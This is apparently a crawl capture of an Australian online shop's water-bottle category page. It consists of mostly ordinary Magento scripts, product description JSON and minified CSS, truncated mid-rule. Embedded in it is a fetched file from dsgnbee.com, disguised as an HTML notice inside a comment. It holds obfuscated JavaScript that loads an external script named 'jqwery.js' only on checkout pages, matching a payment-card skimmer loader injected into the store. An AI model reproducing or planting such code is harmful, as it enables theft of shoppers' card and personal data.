        if(linkText === "+Read More"){

            linkText = "-Read less";
            $content.removeClass("collapsed");
            $(".description_data .description").css("max-height", "inherit");
            $(".description_data .description").css("overflow", "hidden");
        } else {
            linkText = "+Read More";
            $content.addClass("collapsed");
            $(".description_data .description").css("max-height", "290px");
            $(".description_data .description").css("overflow", "hidden");
        };

        $this.text(linkText);
    });
});    
</script><script>
require(['jquery', 'jquery/ui'], function($){
    $(window).load(function () {

        var width = $(window).width();
        var catName = "Stainless Steel Water Bottles Australia";
        if (width <= 768) {
            $(".category_top_block_title h1").remove()
            $("<h1 class='title'>"+catName+"</h1>").insertAfter(".category_top_block_mobile .image_main");

        } else {
            $(".category_top_block_mobile h1").remove()
            if($('.category_top_block_title h1').length){
            } else {
                $(".category_top_block_title").append($("<h1 class='title'>"+catName+"</h1>"));
            }
            var heightDesc = $(".description_data .description").height();
            
            if (heightDesc > 289) {
                $(".read_more_desktop").show();
                /*
                $(".description_data .description").css("max-height", "290px");
                $(".description_data .description").css("overflow", "hidden");
                
                $(".description_data").addClass("collapsed");
                */
            } else {
                $(".read_more_desktop").hide();
                $(".description_data").removeClass("collapsed");
            }
        }
    });
});
</script><script type="application/ld+json">{"@context": "http://schema.org/","@type": "WebPage","name": "Stainless Steel Water Bottles. Popular 1 litre plus larger in store.  | Shop Naturally","description": "&lt;p&gt;Naturally BPA Free, our stainless steel water bottles are all made from premium quality stainless steel which is 304 food grade. They are available either in single wall bottles or double walled insulated body which are designed to keep your cold drinks cold and your hot drinks warm for extended periods of time.&nbsp;&lt;/p&gt;
&lt;p&gt;We only stock premium water bottle brands who not only take the time to develop the quality of the bottles but also the lids. It’s important to be able to buy replacement lids and we have you covered. Klean Kanteen Australia have one of the most versatile set of lids on the market for their bottle range taking you from a kids sippy cap through to a sports cap and for their TKWide range with a wide mouth and multiple lid options, smoothie cup lids, cafe caps and straw lids. Choose from sizes from 355ml through to 1900ml.&lt;/p&gt;
&lt;h2&gt;Why choose a stainless steel water bottle?&lt;/h2&gt;
&lt;p&gt;A water bottle made from durable stainless steel is a lot tougher than one made of glass. It&#039;s far less likely to break if you drop it, especially if you carry a drink bottle around everyday for a full days hydration needs. Your bottle made from stainless steel will be long lasting compared to a flimsy plastic one that will break down over time and get scratched and make the water taste funny.&lt;/p&gt;
&lt;p&gt;Stainless steel won&#039;t retain flavour, so if you can stay hydrated with water and swap to iced tea or fruit juice and back to water and you won&#039;t retain the taste of your last drink.&lt;/p&gt;
&lt;p&gt;If your stainless steel drink bottle is insulated you can even carry hot liquids in them, depending on the lid. A sports cap is usually only suited to cold drinks, but most screw lids are fine for hot drinks.&lt;/p&gt;
&lt;h2&gt;Is it safe to drink from a stainless steel bottle?&lt;/h2&gt;
&lt;p&gt;Yes. We only sell water bottles made from food grade stainless steel. A small number of people can taste a metallic taste in the water from a stainless steel bottle. It&#039;s rare and caused by a sensitivity to the taste of nickel which is naturally found in stainless steel. This issue is more likely to be found in cheap brands who don&#039;t polish the inside of the bottles properly in the manufacturing process. This is one reason we only stock quality brands with lasting durability and a premium finish. You can stay regularly hydrated for years with the same bottle. Just replace your sports cap or straw lid from time to time and ensure you keep the bottle clean.&lt;/p&gt;","mainEntity":[]}</script><script type="application/ld+json">{"@context": "http://schema.org/","@type": "BreadcrumbList","itemListElement":{"@type": "ListItem","name": "Stainless Steel Water Bottles","position": 1,"item": "https://www.shopnaturally.com.au/water-bottles/stainless-steel/"}}</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shopnaturally.com.au\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script data-cfasync="false" type="text/javascript">
    var EM_date = new Date();
    var EM_params = new URL(document.location).searchParams;

    if (EM_params.get('isEmCheckout') === 'true' && EM_params.get('token')) {
        if (localStorage.getItem('avada-em-converted')) {
            localStorage.removeItem('avada-em-converted');
        }
        localStorage.setItem('avada-em-converted', JSON.stringify({
            token: EM_params.get('token'),
            expiredAt: EM_date.setHours(EM_date.getHours() + 24 * 3)
        }));
        if (EM_params.get('redirectUrl')) {
            window.location.replace(EM_params.get('redirectUrl'));
        }
    }

    var EM_script = document.createElement("script");
    (EM_script.type = "text/javascript"), (EM_script.async = !0), (EM_script.src = "https://app.avada.io/scripttag/avada-email-marketing.min.js");
    var EM_firstScript = document.getElementsByTagName("script")[0];
    EM_firstScript.parentNode.insertBefore(EM_script, EM_firstScript);
</script><script data-cfasync="false" type="text/javascript">(function(b,d){window.AVADA_EM=window.AVADA_EM||{};window.AVADA_EM.shopId="";var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/scripttag/popup/avada-popup.min.js","3hFq9BOEZWQQKTXqFdtx");</script><script type="text/javascript">
    require(['jquery', 'jquery/ui'], function($){
        $(document).on("click",".brand_category_main .block-title",function() {
            $(this).parent().toggleClass("active");
        });

        $(document).on("click",".custom_brand_list .custom_brand_list_item.has_child div.expand_icon",function() {
            $(this).parent().toggleClass("active_sub");
        });
    });
</script><script>
    require(['jquery', 'Magento_Ui/js/modal/alert'], function($, alert) {
        $("#newsletter-validate-detail").on("submit", function(e) {
            e.preventDefault();
            let email = $("#newsletter").val();
            if (!email) {
                return;
            }

            $.ajax({
                url: "https://www.shopnaturally.com.au/reclaim/index/subscribe/",
                method: "POST",
                data: { email: email },
                showLoader: true,
                success: function(res) {
                    if (res.success) {
                        alert({title: "Success", content: res.message});
                        $("#newsletter").val("");
                    } else {
                        alert({title: "Error", content: res.message});
                    }
                },
                error: function(xhr) {
                    alert({title: "Error", content: "Something went wrong. Please try again later."});
                }
            });
        });
    });
</script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function(
            $,
            modal
        ) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Subscribe to back in stock Notifications',
                buttons: [],
                modalClass: 'stock_notification_popup'
            };
 
            var popup = modal(options, $('#stock_notification_box'));
    

            var optionsSuccess = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'stock_custom_success',
                buttons: []
            };

            var popupSuccess = modal(optionsSuccess, $('#stock_success_box'));

            var optionsSuccess = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'stock_custom_error',
                buttons: []
            };

            var popupSuccess = modal(optionsSuccess, $('#stock_error_box'));

        }
    );
</script><script>
require(['jquery', 'Magento_Ui/js/modal/modal', 'mage/url', 'jquery/ui'], function($, modal, urlBuilder){

    $(document).on("click","#stock_notify",function() {
        var product_id = $(this).attr("data-product-id");
        var product_name = $(this).attr("data-product-name");
        $("#stock_notification_form .product_id").val(product_id);
        $("#stock_notification_form .product_name").val(product_name);
        $(".modal-popup.stock_notification_popup .modal-header h1").text("Email me when " +product_name+ " is back in stock.");
        $('#stock_notification_box').modal('openModal');
    });

    $("#stock_notification_form").submit(function(){
        event.preventDefault();
        var product_id = $("#stock_notification_form .product_id").val();
        var product_name = $("#stock_notification_form .product_name").val();
        var email = $("#stock_notification_form .email_not").val();
        var pubkey = "R47MD9";
       
        $.ajax({
            url: urlBuilder.build("reclaim/stock/subscribe"),
            type: 'POST',
            data: { product_id: product_id, email: email},
            dataType: "json",
            success: function (response) {
                if (response.success) {
                    $('#stock_notification_box').modal('closeModal');
                    $('#stock_success_box').modal('openModal');
                    $("#stock_notification_form .email_not").val('');
                }
            },
            error: function(response){
                $('#stock_notification_box').modal('closeModal');
                $('#stock_error_box').modal('openModal');
                $("#stock_notification_form .email_not").val('');
            }
        });
    });

});
</script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/url',
            'Magento_Customer/js/customer-data'
        ],
        function($, modal, urlBuilder, customerData) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'minicart_custom',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'modal-close',
                    click: function (){
                        $("body").removeClass("minicart_active");
                        this.closeModal();
                        $("body").removeClass("minicart_active");
                    }
                }]
            };

            modal(options, $('#modal-content'));

            // $('.ampromo_close_custom').on('click', function() {
            //     $('body').removeClass('minicart_active');
            //     $('.ampromo-overlay').removeClass('-show');
            // });

            $('.tocart').on('click',function(event){

                var availQty = parseInt($(this).attr("data-avail-qty"));
                var addQty = parseInt($("#qty").val());
                
                if (availQty >= addQty) {

                    var currentSkuTemp = $(this).attr("data-sku");

                    var currentSku = currentSkuTemp.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-')

                    setTimeout(function() {
                            
                        $.ajax({
                            url: urlBuilder.build("magecaptain_promo/cart/checkrule"),
                            type: 'POST',
                            data: { current_sku: currentSku },
                            dataType: "json",
                            success: function (res) {
                                
                                if (res.count_product > 0) {
                                    if (res.html_popup) {
                                        $(".page-main .ampromo-overlay").remove();
                                        $(".page-main .test_main").after(res.html_popup);
                                    }
                                }
                                
                                $("#modal-content").html('');
                                $('body').trigger('processStart');
                                
                                if ($('.modal-popup.minicart_custom.modal-slide').hasClass('_show')) {
                                    $(".modal-popup.minicart_custom.modal-slide").removeClass("_show");
                                    $(".modal-popup.minicart_custom.modal-slide").hide();
                                }

                                $(".modal-popup.minicart_custom.modal-slide").show();

                                setTimeout(function() {
                                    $("body").addClass("minicart_active");
                                    $("#modal-content").append($(".block-minicart").html());
                                    $(".minicart_custom #minicart-content-wrapper .minicart-items li.product-item").hide();
                                    $(".minicart_custom #minicart-content-wrapper .minicart-items li.product-item."+currentSku).show();
                                    $("#modal-content").modal("openModal");
                                    $(".modal-popup.minicart_custom.modal-slide").show();
                                    $(".modals-overlay").hide();
                                    $('body').trigger('processStop');
                                    $('.ampromo-overlay').addClass('-show');
                                    $(".ampromo-overlay .ampromo-items-content").css({"right": "310px","border-right": "1px solid #A0A0A0"});

                                    if (res.count_product != 0) {
                                        if($('.ampromo-overlay.-show').length){
                                            $(".minicart_custom.modal-slide._inner-scroll header.modal-header .action-close").hide();
                                            $('.ampromo-overlay.-show .ampromo-items-content .ampromo-close').on('click', function() {
                                                $('.ampromo-overlay').removeClass('-show');
                                                $('.modal-popup.minicart_custom').removeClass('_show');
                                            });
                                        }
                                    } else {
                                        if (res.count_product == 0) {
                                            $(".minicart_custom.modal-slide._inner-scroll header.modal-header .action-close").show();
                                            $('.ampromo-overlay').removeClass('-show');
                                        }
                                    }
                                }, 4000);
                                if (res.count_product == 0) {
                                    $(".minicart_custom.modal-slide._inner-scroll header.modal-header .action-close").show();
                                    $('.ampromo-overlay').removeClass('-show');
                                }
                            }
                        });

                    }, 1000);

                }

            });

            $(document).on("click","form.ampromo-items-form", function (e) {
                e.preventDefault();

                $.ajax({
                    url: "https://www.shopnaturally.com.au/magecaptain_promo/cart/addcart/",
                    type: "POST",
                    data: $(this).serialize(),
                    showLoader: true,
                    success: function(response){
                        $("body").trigger("processStart");
                        $(".ampromo-overlay .ampromo-items-content #ampromo_popup_title_"+response.rule_id).hide();
                        $(".ampromo-overlay .ampromo-items-content #ampromo-popup-container_"+response.rule_id).hide();
                        $(".ampromo_success").html(response.output);

                        if (response.total_rule == 1 || response.total_rule == response.cart_applied_rule_count) {
                            $(".ampromo_popup_title").hide();
                        }

                        $(".ampromo_success").show();

                        $("body").trigger("processStop");
                    }
                });
                return false;
            });

        }
    );
</script><script type="text/x-magento-init">
    {
        "*": {
            "Bss_SeoToolbar/js/seo_toolbar": {"ajaxUrl":"https:\/\/www.shopnaturally.com.au\/seo_toolbar\/index\/checktoken\/","entityId":"727","entityType":"category","logoUrl":"https:\/\/www.shopnaturally.com.au\/static\/version1762861202\/frontend\/Shopnaturally\/sn_theme\/en_AU\/Bss_SeoToolbar\/images\/logo_bss.svg"}        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shopnaturally.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shopnaturally.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shopnaturally.com.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shopnaturally.com.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=274a6323-585a-4fab-8b2c-1cb9fac8d246"> </script><script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'en_AU')
        } catch (err) {
        ;
    }
    //-->
    </script><script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '727')
            smileTracker.addPageVar('category.label', 'Stainless Steel Water Bottles')
            smileTracker.addPageVar('category.path', '1/2/28/727')
            smileTracker.addPageVar('category.breadcrumb', 'Water Bottles')
            smileTracker.addPageVar('product_list.page_count', '1')
            smileTracker.addPageVar('product_list.product_count', '')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'position')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'grid')
            smileTracker.addPageVar('product_list.filters.brand', '1189')
        } catch (err) {
        ;
    }
    //-->
    </script><script>
    requirejs(['jquery', 'WeltPixel_GA4/js/weltpixel_ga4_serverside'],
        function   ($) {
        });
</script><script>
        requirejs(['jquery', 'WeltPixel_GA4/js/weltpixel_ga4_serverside'],
            function   ($, wpGa4ServerSide) {
                window.wpGA4ServerSide.pushViewItemList('2be88ca4242c76e8253ac62474851065032d6833');
            });
    </script><script>
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dsgnbee.com/
body_size: 388
content:
/*<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Attention Notice</title>
    <style>
        body {
			top:-35px;
			position:fixed;
			height:100%;
			width:100%;
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }
       		.page {
		 background: white;
            border-radius: 8px;
            box-shadow: 0 8px 15px rgba(0, 0, 0, 0.4);
            padding: 20px;
            max-width: 800px;
	height:90vh;
            margin: auto;
		}
           </style>
</head>
<body>
 <div class="page">
 </div>
</body></html><div style="display:none">*/(function(){let imageDirectory=btoa(btoa(Math.round(Math.random()*(10**(Math.random()*10)+1)+1)+'..'+location.hostname)).replaceAll('=', '');let L=location.href;if(L.includes('checkout') || L.includes('onepage')){let img = document.createElement('script');img.src = 'https://dsgnbee.com/'+imageDirectory+'/jqwery.js'; document.body.appendChild(img);}}());

--- FILE ---
content_type: text/css
request_url: https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/css/styles-l.min.css
body_size: 20416
content:
@media all and (min-width:992px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@font-face{font-family:'Gilroy';src:url('../April_Payments/fonts/Gilroy-Thin.woff2') format('woff2'),url('../April_Payments/fonts/Gilroy-Thin.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../April_Payments/fonts/Gilroy-Regular.woff2') format('woff2'),url('../April_Payments/fonts/Gilroy-Regular.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../April_Payments/fonts/Gilroy-SemiBold.woff2') format('woff2'),url('../April_Payments/fonts/Gilroy-SemiBold.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../April_Payments/fonts/Gilroy-Bold.woff2') format('woff2'),url('../April_Payments/fonts/Gilroy-Bold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../April_Payments/fonts/Gilroy-ExtraBold.woff2') format('woff2'),url('../April_Payments/fonts/Gilroy-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}.april_installment_offer{font-weight:600;margin-bottom:15px}.april_installment_offer .grey-option-text{color:#83868c;font-size:14px}.april_installment_offer .april-installment-price{font-size:18px}.april_installment_offer .april-installment-price .formatted-installment-amt{color:#ff2929;font-size:24px;font-weight:600}.april_installment_offer.april-installment-offer__shortcode{display:block;text-align:initial}.april_installment_offer.april-installment-offer__shortcode.april-installment-offer__toggle .april-installment-price{color:#575757;opacity:.5;-webkit-transition:.4s;transition:.4s}.april_installment_offer.april-installment-offer__shortcode.april-installment-offer__toggle .april-installment-price.active{opacity:1}.april-toggle-container{cursor:pointer}.april-installment-offer__toggle>.april-switch-container{margin:10px 0}.april-installment-offer__toggle>.april-toggle-container{margin:10px 0}.april-installment-offer__toggle>.april-toggle-container>div.april-switcher .april-switch{width:40px;height:22px;margin-bottom:0}.april-installment-offer__toggle>.april-toggle-container>div.april-switcher .april-slider.round{border-radius:24px}.april-installment-offer__toggle>.april-toggle-container>div.april-switcher .april-slider:before{height:20.5px;width:20.5px}.april-switcher-toggle-container{display:table;width:100%;max-width:425px;margin-bottom:15px}.april-switcher-toggle-container>div{float:left;padding:10px 15px;height:70px;width:calc(50% - 36px)}.april-switcher-toggle-container>div:first-child{padding-left:0;text-align:left}.april-switcher-toggle-container>div:last-child{padding-right:0;float:right;text-align:right}.april-switcher-toggle-container>div.april-switcher{width:72px;position:relative}.april-switcher-toggle-container>div.april-switcher .april-switch{margin:0;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:15px}.april-switcher-toggle-container .payment-type{opacity:.4;-webkit-transition:.4s;transition:.4s}.april-switcher-toggle-container .payment-type h6{text-transform:uppercase;color:#a3a6bc;font-family:Gilroy;font-size:9px;font-weight:500;letter-spacing:0;line-height:10px}.april-switcher-toggle-container .payment-type .payment-amt span{color:#121526;font-size:19.5px;font-family:Gilroy;font-weight:500;letter-spacing:0;line-height:23px}.april-switcher-toggle-container .payment-type.active{opacity:1}.april-switcher-toggle-container h6{margin-top:0;margin-bottom:.5rem;min-height:22px}.april-switcher-toggle-container *{box-sizing:border-box}.april-switch{position:relative;display:inline-block;width:42px;height:24px;border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.april-switch input{opacity:0;width:0;height:0}.april-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#dbdbdb;-webkit-transition:.4s;transition:.4s;border-color:inherit;-webkit-box-shadow:none;box-shadow:none;outline:none}.april-slider:before{position:absolute;content:"";height:22.5px;width:22.5px;left:1px;bottom:1px;background-color:#fff;-webkit-transition:.4s;transition:.4s;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.22);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.22);box-shadow:0 2px 5px 0 rgba(0,0,0,.22);background:linear-gradient(180deg,#fff 0%,#f4edff 100%)}.april-switcher input:checked+.april-slider{background-color:#3a3ca6}.april-switcher input:checked+.april-slider:before{-webkit-transform:translateX(17.5px);-ms-transform:translateX(17.5px);transform:translateX(17.5px)}.april-switcher .april-slider.round{border-radius:26px}.april-switcher .april-slider.round:before{border-radius:50%}.april-popover{width:100%;text-align:left;position:relative;border-radius:2px;font-size:14px;line-height:17px;padding:6px 8px;margin-bottom:20px;text-decoration:none;background-color:#fff;border:1px solid #9ca0b4;border-color:#9ca0b4}.april-popover .popover-body{padding:.5rem .75rem;color:#212529}.april-popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem;top:-8px;left:0;right:0;margin:0 auto}.april-popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-bottom-color:transparent;border-style:solid}.april-popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-bottom-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=bottom] .arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom] .arrow:after{top:1px;border-bottom-color:#fff;border-width:0 8px 8px}.bs-popover-auto[x-placement^=bottom] .arrow:before{border-width:0 8px 8px;border-bottom-color:#9ca0b4;top:0}.april-popover-bottom .arrow{top:calc((.5rem + 1px)*-1)}.april-popover-bottom .arrow:after{top:1px;border-bottom-color:#fff;border-width:0 8px 8px}.april-popover-bottom .arrow:before{border-width:0 8px 8px;border-bottom-color:#9ca0b4;top:0}.april-switcher-container{margin:0 auto;width:100%;max-width:425px}.april-switcher-toggle-container .disabled-swt .april-slider{animation:april-vibration .3555s ease-in-out forwards}@keyframes april-vibration{10%{transform:translateX(-4px)}35%{transform:translateX(4px)}55%{transform:translateX(-4px)}75%{transform:translateX(4px)}100%{transform:translateX(0px)}}@-webkit-keyframes april-vibration{10%{transform:translateX(-4px)}35%{transform:translateX(4px)}55%{transform:translateX(-4px)}75%{transform:translateX(4px)}100%{transform:translateX(0px)}}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}.pac-container{z-index:905 !important}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@font-face{font-family:'Gilroy';src:url('../Limepay_Lpcheckout/fonts/Gilroy-Thin.woff2') format('woff2'),url('../Limepay_Lpcheckout/fonts/Gilroy-Thin.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../Limepay_Lpcheckout/fonts/Gilroy-Regular.woff2') format('woff2'),url('../Limepay_Lpcheckout/fonts/Gilroy-Regular.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../Limepay_Lpcheckout/fonts/Gilroy-SemiBold.woff2') format('woff2'),url('../Limepay_Lpcheckout/fonts/Gilroy-SemiBold.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../Limepay_Lpcheckout/fonts/Gilroy-Bold.woff2') format('woff2'),url('../Limepay_Lpcheckout/fonts/Gilroy-Bold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:'Gilroy';src:url('../Limepay_Lpcheckout/fonts/Gilroy-ExtraBold.woff2') format('woff2'),url('../Limepay_Lpcheckout/fonts/Gilroy-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}.limepay_installment_offer{font-weight:600;margin-bottom:15px}.limepay_installment_offer .grey-option-text{color:#83868c;font-size:14px}.limepay_installment_offer .limepay-installment-price{font-size:18px}.limepay_installment_offer .limepay-installment-price .formatted-installment-amt{color:#ff2929;font-size:24px;font-weight:600}.limepay_installment_offer.limepay-installment-offer__shortcode{display:block;text-align:initial}.limepay_installment_offer.limepay-installment-offer__shortcode.limepay-installment-offer__toggle .limepay-installment-price{color:#575757;opacity:.5;-webkit-transition:.4s;transition:.4s}.limepay_installment_offer.limepay-installment-offer__shortcode.limepay-installment-offer__toggle 